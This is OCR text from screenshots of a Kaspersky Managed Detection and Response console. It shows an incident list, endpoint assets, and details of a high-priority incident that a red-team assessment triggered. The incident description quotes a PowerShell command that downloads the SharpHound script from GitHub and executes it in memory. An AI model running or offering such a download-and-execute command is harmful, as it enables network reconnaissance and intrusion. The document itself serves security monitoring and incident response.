 Incidents
ID / Created Priority Status Resolution
108655 NORMAL CLOSED True positive
10 JUL 2020
108600 HIGH CLOSED True positive
10 JUL 2020
108582 HIGH ON HOLD
10 JUL 2020
108528 NORMAL
10 JUL 2020
108554 HIGH
10 JUL 2020
108656 HIGH
10 JUL 2020
← Previous 1 Next →
Kaspersky
Managed Detection and Response
Monitoring
Incidents 11
Assets
Settings
About
Ass
Asset
DC
SKAB-
TS-KS
DESKT
MINILA
WIN-I43274G0VFK KEA 3.9.1.1199 1 4 days
VN-VIRTUALBOX KEA 3.9.3.411 1 5 days
TS-USER8 KEA 3.9.3.411 1 8 days
DESKTOP-6QEB3OF KIS 21.1.15.500a 1 9 days
TS-EXCHANGE KES 11.4.0.233 1 9 days
← Previous 1 2 Next → 10 entries per page Entries: 1-10 / 20 total
Kaspersky
Managed Detection and Response
PresalesDemoLab
Monitoring
Incidents
Assets
Settings
About
Incident 108600
Summary Responses (0) Communication (0) History (20)
Summary Suspicious activity on host RENAT.soc.lab
Priority HIGH
Status CLOSED
Status description Activity on RENAT.soc.lab is part of a Red Team Security Assessment.
Resolution True positive
Created 07/10/2020 13:32
Updated 07/17/2020 18:01
MITRE Tactics TA0005: Defense Evasion
TA0003:Persistence
TA0002:Execution
MITRE Techniques T1027:Obfuscated_Files_or_Information
T1038:DLL_Search_Order_Hijacking
Detection technology KES
Affected
Affected assets (2) Asset-based IOCs (0) Network-based IOCs (0)
Asset name Asset ID
RENAT.soc.lab 0xBCABC0728DE44D926A300B68D85A6B99
dc1.soc.lab 0xB3D3E772DF7B2BA5E1A639FB59901632
Description
At 2020.03.26 13:27:41 (UTC) on PC RENAT.soc.lab detected SharpHound and Powersploit activity. All multiple powershell commands were executed by the same way.
In the first part of the command line:
powershell IEX(New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.ps1');
In the second part of the command line: